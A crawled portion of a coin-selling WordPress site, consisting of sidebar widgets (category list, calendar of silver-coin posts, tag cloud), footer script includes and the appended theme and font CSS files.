	<li class="cat-item cat-item-3272"><a href="https://oldcoincash.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://oldcoincash.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://oldcoincash.com/category/universe/" >universe</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://oldcoincash.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://oldcoincash.com/category/untrapped/" >untrapped</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://oldcoincash.com/category/uranus/" >uranus</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://oldcoincash.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://oldcoincash.com/category/valencia/" >valencia</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://oldcoincash.com/category/valkyrie/" >valkyrie</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://oldcoincash.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://oldcoincash.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://oldcoincash.com/category/vanuatu/" >vanuatu</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://oldcoincash.com/category/vatu/" >vatu</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://oldcoincash.com/category/vaultbox/" >vaultbox</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://oldcoincash.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://oldcoincash.com/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://oldcoincash.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://oldcoincash.com/category/vf-25/" >vf-25</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://oldcoincash.com/category/vf-30/" >vf-30</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://oldcoincash.com/category/vf-35/" >vf-35</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://oldcoincash.com/category/vf-xf/" >vf-xf</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://oldcoincash.com/category/vf30/" >vf30</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://oldcoincash.com/category/vg10/" >vg10</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://oldcoincash.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://oldcoincash.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://oldcoincash.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://oldcoincash.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://oldcoincash.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://oldcoincash.com/category/vishnu/" >vishnu</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://oldcoincash.com/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://oldcoincash.com/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://oldcoincash.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://oldcoincash.com/category/warfare/" >warfare</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://oldcoincash.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://oldcoincash.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://oldcoincash.com/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://oldcoincash.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://oldcoincash.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://oldcoincash.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://oldcoincash.com/category/whore/" >whore</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://oldcoincash.com/category/widows/" >widow&#039;s</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://oldcoincash.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://oldcoincash.com/category/wise/" >wise</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://oldcoincash.com/category/witchcraft/" >witchcraft</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://oldcoincash.com/category/wolves/" >wolves</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://oldcoincash.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://oldcoincash.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://oldcoincash.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://oldcoincash.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://oldcoincash.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://oldcoincash.com/category/wukong/" >wukong</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://oldcoincash.com/category/xf-45/" >xf-45</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://oldcoincash.com/category/xf-au/" >xf-au</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://oldcoincash.com/category/xf40/" >xf40</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://oldcoincash.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://oldcoincash.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://oldcoincash.com/category/ymir/" >ymir</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://oldcoincash.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://oldcoincash.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://oldcoincash.com/category/zeus/" >zeus</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://oldcoincash.com/category/zhao/" >zhao</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://oldcoincash.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://oldcoincash.com/category/zorro/" >zorro</a>
</li>
		</ul>
</div><div id="calendar-2" class="widget widget_calendar"><h3>Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://oldcoincash.com/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://oldcoincash.com/2025/12/01/" title="Walking Liberty Pings From The Tulsa Ok Coin Show Brass 90 Silver Old School Tin
Lot of 10 U. S. Mint 2025 1 oz American Silver Eagle Coin">1</a></td><td><a href="https://oldcoincash.com/2025/12/02/" title="1600&#8217;s Spanish Silver 8 Reales Genuine Antique Colonial Dollar Pirate Cob Coin
Antique Sterling Silver Coin Bracelet Republic De Guatemala 1833 1890 Coins">2</a></td><td><a href="https://oldcoincash.com/2025/12/03/" title="Rare Antique Indian Coin Silver Tribal Necklace with dragon ornate
2023 Chad Nine Sons of the Dragon King 2 oz Silver Ultra High Relief Antiqued">3</a></td><td><a href="https://oldcoincash.com/2025/12/04/" title="I Tried To Sell 58 Silver To Coin Shops They Said This
I Took 500 To An Antique Store To Hunt For Silver Coins">4</a></td><td><a href="https://oldcoincash.com/2025/12/05/" title="2022 1 oz Silver BITCOIN ROCKET Coin Antiqued High Relief. 999 Fine 5000 Mintage
Antique de France Coin Pocket Knife Coin made Of Silver From 1817 Cut In Half">5</a></td><td><a href="https://oldcoincash.com/2025/12/06/" title="2020 Niue $5 Woman Warriors Valkyrie 2oz 999 Silver Antiqued with Box &amp; COA
2025 Chad True Crime Zodiac Killer 2 oz Silver Colorized Antiqued Coin">6</a></td><td id="today"><a href="https://oldcoincash.com/2025/12/07/" title="Quarters U0026 Junk Silver What You Need To Know Now
Top 100 Most Valuable Us Coins Sold At Heritage Auctions">7</a></td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3>Tag Cloud</h3><div class="tagcloud"><a href='https://oldcoincash.com/tag/1700s/' class='tag-link-233' title='79 topics' style='font-size: 8.8901734104046pt;'>1700's</a>
<a href='https://oldcoincash.com/tag/ancient/' class='tag-link-88' title='60 topics' style='font-size: 8pt;'>ancient</a>
<a href='https://oldcoincash.com/tag/antique/' class='tag-link-17' title='1,619 topics' style='font-size: 19.491329479769pt;'>antique</a>
<a href='https://oldcoincash.com/tag/antiqued/' class='tag-link-70' title='1,162 topics' style='font-size: 18.35838150289pt;'>antiqued</a>
<a href='https://oldcoincash.com/tag/cameroon/' class='tag-link-261' title='320 topics' style='font-size: 13.826589595376pt;'>cameroon</a>
<a href='https://oldcoincash.com/tag/chad/' class='tag-link-759' title='149 topics' style='font-size: 11.156069364162pt;'>chad</a>
<a href='https://oldcoincash.com/tag/coin/' class='tag-link-4' title='2,571 topics' style='font-size: 21.109826589595pt;'>coin</a>
<a href='https://oldcoincash.com/tag/coins/' class='tag-link-42' title='180 topics' style='font-size: 11.803468208092pt;'>coins</a>
<a href='https://oldcoincash.com/tag/colonial/' class='tag-link-111' title='130 topics' style='font-size: 10.670520231214pt;'>colonial</a>
<a href='https://oldcoincash.com/tag/colorized/' class='tag-link-571' title='83 topics' style='font-size: 9.0520231213873pt;'>colorized</a>
<a href='https://oldcoincash.com/tag/cook/' class='tag-link-745' title='148 topics' style='font-size: 11.075144508671pt;'>cook</a>
<a href='https://oldcoincash.com/tag/dollar/' class='tag-link-41' title='88 topics' style='font-size: 9.2947976878613pt;'>dollar</a>
<a href='https://oldcoincash.com/tag/dragon/' class='tag-link-138' title='149 topics' style='font-size: 11.156069364162pt;'>dragon</a>
<a href='https://oldcoincash.com/tag/fiji/' class='tag-link-352' title='61 topics' style='font-size: 8pt;'>fiji</a>
<a href='https://oldcoincash.com/tag/fine/' class='tag-link-480' title='82 topics' style='font-size: 9.0520231213873pt;'>fine</a>
<a href='https://oldcoincash.com/tag/finish/' class='tag-link-132' title='450 topics' style='font-size: 14.959537572254pt;'>finish</a>
<a href='https://oldcoincash.com/tag/francs/' class='tag-link-16' title='65 topics' style='font-size: 8.242774566474pt;'>francs</a>
<a href='https://oldcoincash.com/tag/gilded/' class='tag-link-135' title='80 topics' style='font-size: 8.971098265896pt;'>gilded</a>
<a href='https://oldcoincash.com/tag/gods/' class='tag-link-328' title='103 topics' style='font-size: 9.8612716763006pt;'>gods</a>
<a href='https://oldcoincash.com/tag/gold/' class='tag-link-19' title='109 topics' style='font-size: 10.023121387283pt;'>gold</a>
<a href='https://oldcoincash.com/tag/great/' class='tag-link-730' title='62 topics' style='font-size: 8.0809248554913pt;'>great</a>
<a href='https://oldcoincash.com/tag/high/' class='tag-link-139' title='349 topics' style='font-size: 14.06936416185pt;'>high</a>
<a href='https://oldcoincash.com/tag/islands/' class='tag-link-746' title='149 topics' style='font-size: 11.156069364162pt;'>islands</a>
<a href='https://oldcoincash.com/tag/mexico/' class='tag-link-189' title='102 topics' style='font-size: 9.7803468208092pt;'>mexico</a>
<a href='https://oldcoincash.com/tag/mint/' class='tag-link-242' title='98 topics' style='font-size: 9.6994219653179pt;'>mint</a>
<a href='https://oldcoincash.com/tag/mintage/' class='tag-link-154' title='229 topics' style='font-size: 12.612716763006pt;'>mintage</a>
<a href='https://oldcoincash.com/tag/ms70/' class='tag-link-144' title='159 topics' style='font-size: 11.317919075145pt;'>ms70</a>
<a href='https://oldcoincash.com/tag/niue/' class='tag-link-158' title='701 topics' style='font-size: 16.578034682081pt;'>niue</a>
<a href='https://oldcoincash.com/tag/palau/' class='tag-link-477' title='81 topics' style='font-size: 8.971098265896pt;'>palau</a>
<a href='https://oldcoincash.com/tag/pcgs/' class='tag-link-498' title='64 topics' style='font-size: 8.1618497109827pt;'>pcgs</a>
<a href='https://oldcoincash.com/tag/pirate/' class='tag-link-190' title='143 topics' style='font-size: 10.994219653179pt;'>pirate</a>
<a href='https://oldcoincash.com/tag/purse/' class='tag-link-184' title='62 topics' style='font-size: 8.0809248554913pt;'>purse</a>
<a href='https://oldcoincash.com/tag/rare/' class='tag-link-22' title='119 topics' style='font-size: 10.346820809249pt;'>rare</a>
<a href='https://oldcoincash.com/tag/reales/' class='tag-link-110' title='182 topics' style='font-size: 11.803468208092pt;'>reales</a>
<a href='https://oldcoincash.com/tag/relief/' class='tag-link-140' title='335 topics' style='font-size: 13.988439306358pt;'>relief</a>
<a href='https://oldcoincash.com/tag/samoa/' class='tag-link-655' title='67 topics' style='font-size: 8.3236994219653pt;'>samoa</a>
<a href='https://oldcoincash.com/tag/series/' class='tag-link-244' title='94 topics' style='font-size: 9.5375722543353pt;'>series</a>
<a href='https://oldcoincash.com/tag/shaped/' class='tag-link-475' title='165 topics' style='font-size: 11.479768786127pt;'>shaped</a>
<a href='https://oldcoincash.com/tag/silver/' class='tag-link-5' title='3,289 topics' style='font-size: 22pt;'>silver</a>
<a href='https://oldcoincash.com/tag/spanish/' class='tag-link-109' title='172 topics' style='font-size: 11.64161849711pt;'>spanish</a>
<a href='https://oldcoincash.com/tag/sterling/' class='tag-link-163' title='148 topics' style='font-size: 11.075144508671pt;'>sterling</a>
<a href='https://oldcoincash.com/tag/treasure/' class='tag-link-307' title='68 topics' style='font-size: 8.4046242774566pt;'>treasure</a>
<a href='https://oldcoincash.com/tag/tuvalu/' class='tag-link-142' title='105 topics' style='font-size: 9.9421965317919pt;'>tuvalu</a>
<a href='https://oldcoincash.com/tag/vintage/' class='tag-link-222' title='83 topics' style='font-size: 9.0520231213873pt;'>vintage</a>
<a href='https://oldcoincash.com/tag/world/' class='tag-link-627' title='69 topics' style='font-size: 8.485549132948pt;'>world</a></div>
</div><div id="recent-search-terms" class="widget widget_recent_terms"><h3>Search Terms</h3><ul><li><a href="https://oldcoincash.com/255-customer-wrapped-coin-roll-hunt/" title="herselfxa9">herselfxa9</a></li><li><a href="https://oldcoincash.com/destiny-series-2oz-999-fine-silver-coin-antique/" title="oldcoincash">oldcoincash</a></li><li><a href="https://oldcoincash.com/2024-kings-of-pirates-stacker-silver-antiqued-2-oz-medal-in-capsule-presale/" title="pirate king 2 oz silver compass">pirate king 2 oz silver compass</a></li><li><a href="https://oldcoincash.com/2023-niue-2-oz-silver-antique-lady-flame-sekhmet-sku272334/" title="Sekmet coin">Sekmet coin</a></li><li><a href="https://oldcoincash.com/1721-spanish-silver-1-reales-antique-1700s-colonial-cross-pirate-treasure-coin/" title="1700 silver spanish coin">1700 silver spanish coin</a></li></ul></div><div id="pages-2" class="widget widget_pages"><h3>Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://oldcoincash.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://oldcoincash.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://oldcoincash.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></div>                </div>
            </div>
        </div>
    </div>
<div id="kt-copyright">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <p><a rel="nofollow" href="https://ketchupthemes.com/school-theme">
                    School</a>, 
                    &copy; 
                    2025                    Antique Silver Coin</p>
                </div>
            </div>
        </div>
    </div>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/oldcoincash.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/themes/default/js/jquery.slicknav.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var init_vars = {"label":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/themes/default/js/init.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oldcoincash.com/wp-content/themes/default/css/arvo_font/stylesheet.css?ver=4.1.1
body_size: 183
content:
@font-face {font-family:"Arvo"; src:url("Arvo-Regular.eot?") format("eot"),
url("Arvo-Regular.woff") format("woff"),url("Arvo-Regular.ttf") format("truetype"),
url("Arvo-Regular.svg#Arvo") format("svg");font-weight:normal;font-style:normal;}


@font-face {font-family:"Arvo Bold";src:url("Arvo-Bold.eot?") format("eot"),
url("Arvo-Bold.woff") format("woff"),url("Arvo-Bold.ttf") format("truetype"),
url("Arvo-Bold.svg#Arvo-Bold") format("svg");font-weight:normal;font-style:normal;}



--- FILE ---
content_type: text/css
request_url: https://oldcoincash.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3543
content:
/*
Theme Name: School
Theme URI: https://ketchupthemes.com/school-theme
Author: Alexandros Itsios
Author URI: https://ketchupthemes.com/alex-itsios
Description: School is a responsive WordPress theme for schools that want to have an online presentation. Some of the features that the school theme includes are multiple columns, recommended shortcodes, responsive layout (built on top of Twitter Bootstrap boilerplate), full width pages, pages with sidebars and more. 
Version: 1.4.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: white, light, pink, blue, one-column, two-columns, three-columns, four-columns, right-sidebar, responsive-layout, custom-background, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, sticky-post, theme-options, translation-ready
TextDomain: school
*/

/***
*
GENERAL
*
***/
*{
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
body {
    font-family:"Arvo";
    color:#9aa7af;
    font-weight:400;
    color:#5c4152;
}
img {
    max-width: 100%;
    height: auto;
    border:1px solid #a3c3b8;
}
ul,ol{
    list-style:none;
    padding:0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family:"Arvo Bold";
    font-weight: 700;
    letter-spacing: 1.5px;
}
p {
	margin-bottom: 1.3em;
	font-size:16px;
}
a, a:hover{
    text-decoration:none;
}
.clearfix{
    clear:both;
}

/***
*
DEFAULT WORDPRESS CLASSES
*
***/
.wp-post-image {
    height: auto;
    max-width: 100%;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 10px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    max-width: 96%; 
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
}
.wp-caption-text{}
.sticky{}
.gallery-caption{}
.bypostauthor{}

/***
*
HEADER
*
***/
#kt-logo-area{
    line-height:100px;
    font-weight:700;
    background:#90aca2;
    color:#ffffff;
    border-bottom:1px solid #a3c3b8;
}
#kt-logo h1,
#kt-logo h3{
    margin:0;
}
#kt-logo h1 a{
    color:#ffffff;
}
#kt-main-nav ul{
    padding:0;
    list-style:none;
    line-height:69px;
    float:right;
    font-family:"Arvo Bold"
}
#kt-main-nav ul li{
    float:left;
    position:relative;
    margin-right:10px; 
}
#kt-main-nav ul li a{
    display:block;
    padding:0 10px;
    font-size:18px;
    color:#ffffff;
    font-weight:400;
    letter-spacing:1px;
}
#kt-main-nav ul li a:hover{
    color:#614755 ;
}
#kt-main-nav ul li:hover > .sub-menu{
    display:inline-block;
    position:absolute;
    top:auto;
    left:auto;
    z-index:10000;
}
#kt-main-nav .sub-menu li:hover > .sub-menu{
    display:inline-block;
    position:absolute;
    top:0px;
    left:auto;
    z-index:10000;
}
/**Second Level**/
#kt-main-nav ul.sub-menu{
    display:none;
    top:0;
}
#kt-main-nav .sub-menu {
    -webkit-box-shadow: 0px 2px 7px 0px #a3c3b8;
    -moz-box-shadow:    0px 2px 7px 0px #a3c3b8;
    box-shadow:         0px 2px 7px 0px #a2c3b8; 
    background:#a3c3b8;
}
#kt-main-nav .sub-menu li{
    position:relative;
    width:160px;
    float:none;
    margin-right:0px !important;
    border-bottom:1px solid rgba(5, 79, 2,0.2);
}
#kt-main-nav .sub-menu li a{
    font-size:14px;
    line-height:40px;
}
/**Third Level**/
#kt-main-nav .sub-menu li > .sub-menu{
    background:#a3c3b8;
    position:absolute;
    top:0;
    left:160px !important;
}
.slicknav_menu{
    display:none;
}
li.current-menu-item a{
    color:#614755 !important;
}

/***
*
MAIN
*
***/
#kt-main{
    margin:20px 0;
}
#kt-blog-title{
    margin:25px 0;
}
#kt-blog-title i{
    background:#a3c3b8;
    height:80px;
    width:80px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    font-size:50px;
    display:block;
    padding:15px 16px;
}
#kt-blog-title h1{
    color:#5c4152;
    padding-bottom:6px;
    border-bottom:2px solid #e77a7d;
    margin-bottom:2px;
}
#kt-blog-title .small{
    font-size:15px;
    color:#5c4152;
}
#kt-blog-title .small a{
    color:#5c4152;
}
.kt-article-title{
    color:#5c4152;
}
.kt-article-meta{
    color:#5c4152;
    margin-bottom:5px;
    font-size:15px;
}
.kt-article-content{
    margin:10px 0;
    color:#5c4152;
    font-size:14px;
}
.kt-read-more-link{
    font-family:"Arvo Bold";
    font-size:16px;
    letter-spacing: 1px;
}
#kt-pagination ul{
    float:right;
    list-style:none;
}
#kt-pagination ul li{
    float:left;
    margin-right:10px;
}
#kt-pagination ul li a{
    color:#a3c3b8;
    font-size:16px;
    font-family:"Arvo Bold";
}
#kt-pagination ul li.active a{
    color:#5c4152;
}
#kt-pagination ul li a i{
    color:#ffffff;
    background:#a3c3b8;
    padding:3px;
}

/****
*
COMMENTS
*
***/
p.comment-form-author{
    width:30%;
    display: inline-block;
    margin-right:5px;
}
p.comment-form-email{
    width:30%;
    display: inline-block;
    margin-right:5px;
}
p.comment-form-url{
    width:30%;
    display: inline-block;
}
p.comment-form-comment textarea{
    width:93%;
    padding:5px 10px;
    background:#efefef;
    color:inherit;
    color:#a3c3b8;
    border-top:1px solid #dddddd;
    border-left:1px solid #dddddd;
    border-right:1px solid #dddddd;
    border-bottom:1px solid #dddddd;
    -webkit-box-shadow: inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
    -moz-box-shadow:    inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
    box-shadow:         inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
}
p.form-allowed-tags{
    display:none;
}
p.form-submit input[type="submit"]{
   padding:5px 10px;
   background:#a3c3b8;
   color:#fff;
   font-size:20px;
   font-family:'Chewy',cursive ;
   border:none;
   -webkit-box-shadow: 0px 2px 7px 0px #a3c3b8;
   -moz-box-shadow:    0px 2px 7px 0px #a3c3b8;
   box-shadow:         0px 2px 7px 0px #a2c3b8; 
}
p.form-submit input[type="submit"]:hover{
   color:#fff;
}
p.comment-form-author input[type="text"],
p.comment-form-email input[type="text"],
p.comment-form-url input[type="text"]{
    padding:5px 10px;
    background:#efefef;
    color:#a3c3b8;
    border-top:1px solid #dddddd;
    border-left:1px solid #dddddd;
    border-right:1px solid #dddddd;
    border-bottom:1px solid #dddddd;
     -webkit-box-shadow: inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
    -moz-box-shadow:    inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
    box-shadow:         inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
}
.comment-body{
    padding:10px 0 20px 0;
}   
.comment-body p{
    padding:30px 15px;
    margin:12px 30px;
    background:#f8f8f8;
}
.comments-area {
    margin: 20px auto;
    max-width: 100%;
    padding: 0 10px;
}
.comment_num{
    display:inline-block;
    background-color: #07a2d6;
    font-size:14px;
    padding:8px 10px;
    color:#191919;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
}
.comment-reply-title,
.comments-title {
    margin: 10px 0 30px 0;
    padding-bottom:20px;
    font-size:16px;
    color:#7F8C8C;
    border-bottom:1px solid #323232;
}
.comment-list {
    list-style: none;
    margin: 0 0 48px 0;
}
.comment-author {
    font-size: 13px;
    line-height: 1.5;
}
.comment-reply-link{
    float:right;
}
.comment-list .reply,
.comment-metadata {
    font-size: 12px;
    line-height: 2;
    text-transform: uppercase;
}
.commentmetadata {
    font-size: 10px;
    width:65%;
    display:inline-block;
    vertical-align: sub;
    margin-top:25px;
}
.comment-list .reply {
    margin: 10px 0 10px 0;
}
.comment-author .fn {
    color:#7f8c8c;
    font-weight: bold;
    display: block;
    font-size:15px;
    margin-top: -59px;
    padding-left: 89px;
}
.comment-author a {
    color: #2b2b2b;
    float:right;
    font-size:14px;
}
.comment-author.vcard{
    width:30%;
    float:left;
    display:inline-block;
}
.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
    color: #767676;
}
.comment-author a:hover,
.comment-list .pingback a:hover,
.comment-list .trackback a:hover,
.comment-metadata a:hover {
    color: #07a2d6;
}
.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 24px;
    padding-top: 24px;
}
.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
    border-top: 0;
}
.comment-author {
    position: relative;
}
.comment-author .avatar {
    border: 1px solid rgba(0, 0, 0, 0.1);
    height: 80px;
    padding: 2px;
    top: 0;
    left: 0;
    width: 80px;
}
.says {
    display: none;
}
.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
    padding-left: 10px;
}
.comment-content {
    -webkit-hyphens: auto;
    -moz-hyphens:    auto;
    -ms-hyphens:     auto;
    hyphens:         auto;
    word-wrap: break-word;
}
.comment-content ul,
.comment-content ol {
    margin: 0 0 15px 15px;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}
.comment-content > :last-child {
    margin-bottom: 0;
}
.comment-list .children {
    list-style: none;
    margin-left: 10px;
}
.comment-respond {
    margin-bottom: 24px;
    padding: 0;
}
.comment .comment-respond {
    margin-top: 12px;
}
.comment-respond h3 {
    margin-top: 0;
    margin-bottom: 24px;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
    color: #767676;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
    font-size: 14px;
    line-height: 1.7142857142;
}
.no-comments {
    font-size: 16px;
    font-weight: 900;
    line-height: 1.5;
    margin-top: 24px;
    text-transform: uppercase;
}
.comment-form label {
    display: block;
    color:#715a68;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    width: 100%;
}
.form-allowed-tags,
.form-allowed-tags code {
    font-size: 12px;
    line-height: 1.5;
}
.required {
    color: #c0392b;
}
.comment-reply-title small a {
    color: #2b2b2b;
    float: right;
    height: 24px;
    overflow: hidden;
    width: 24px;
}
.comment-reply-title small a:hover {
    color: #41a62a;
}
.comment-reply-title small a:before {
    content: "\f405";
    font-size: 32px;
}
.comment-navigation {
    font-size: 12px;
    line-height: 2;
    margin-bottom: 48px;
    text-transform: uppercase;
}
.comment-navigation .nav-next,
.comment-navigation .nav-previous {
    display: inline-block;
}
.comment-navigation .nav-previous a {
    margin-right: 10px;
}
#comment-nav-above {
    margin-top: 25px;
    margin-bottom: 0;
}

/***
*
SHORTCODES
*
***/
.ketchup_content_block{
  color:#5c4152;  
  margin-bottom:10px;
  text-align: center;
}
.ketchup_content_block h2{
    color:#5c4152;
    text-align: center;
}
.ketchup_content_block a{
    padding:5px 15px;
    background:#a3c3b8;
    color:#ffffff;
    font-family: 'Chewy', cursive;
    display:inline-block;
    margin:0 auto;
    font-size:16px;
    letter-spacing: 1px;
